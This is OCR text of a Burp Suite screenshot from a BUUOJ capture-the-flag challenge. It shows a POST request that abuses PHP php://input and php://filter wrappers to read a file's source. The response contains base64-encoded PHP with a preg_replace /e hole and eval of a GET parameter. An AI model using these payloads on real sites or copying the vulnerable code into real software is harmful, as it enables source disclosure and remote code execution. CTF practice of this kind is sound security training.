 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://21ddd89e-b94d-4c58-a775-5f065f624e8c.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /?text=php://input&file=php://filter/convert.base64-encode/resource=next.php
HTTP/1.1
Host: 21ddd89e-b94d-4c58-a775-5f065f624e8c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0_M
Upgrade-Insecure-Requests: 1
Content-Length: 14
I have a dream
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 21 Jun 2021 10:13:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 432
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VT
U0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJ
lLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgI
CAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG9
3ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZ
WFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBj
b21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdl
dEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成 613字节 | 130毫秒